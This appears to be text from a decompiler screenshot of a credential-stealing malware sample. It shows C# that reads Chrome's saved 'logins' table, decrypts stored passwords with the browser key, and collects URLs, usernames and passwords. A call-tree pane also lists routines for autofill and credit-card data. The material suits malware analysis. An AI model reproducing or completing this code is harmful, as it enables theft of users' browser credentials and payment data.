 117 try
118 {
119 MSObjectReaderSql msobjectReaderSql = new MSObjectReaderSql(text);
120 msobjectReaderSql.ReadContextTable(new string("logins".ToCharArray()));
121 for (int i = 0; i < msobjectReaderSql.RowLength; i++)
122 {
123 Account account = new Account();
124 try
125 {
126 account.URL = msobjectReaderSql.ReadContextValue(i, 0).Trim();
127 account.Username = msobjectReaderSql.ReadContextValue(i, 3).Trim();
128 account.Password = XPOM.MSValue6(msobjectReaderSql.ReadContextValue(i, 5), chromeKey);
129 }
130 catch (Exception)
131 {
132 }
133 finally
134 {
135 account.URL = (string.IsNullOrWhiteSpace(account.URL) ? "UNKNOWN" : account.URL);
136 account.Username = (string.IsNullOrWhiteSpace(account.Username) ? "UNKNOWN" : account.Username);
137 account.Password = (string.IsNullOrWhiteSpace(account.Password) ? "UNKNOWN" : account.Password);
138 }
139 if (account.Password != "UNKNOWN")
140 {
141 list.Add(account);
142 }
143 }
91 %
Analyzer
CryptoHelper.DecryptBlob(byte[], DataProtectionScope, byte[]) : byte[] @0600074D
Used By
Console.Decrypt(byte[], string) : string @06000744
Used By
XPOM.MSValue6(string, string) : string @060000A2
Used By
XPOM.MSValue2(string) : List<Account> @0600009E
XPOM.MSValue3(string, string) : List<LoginData> @0600009F
XPOM.MSValue4(string) : List<AutoFills> @060000A0
XPOM.MSValue5(string) : List<CreditCard> @060000A1
Uses
Uses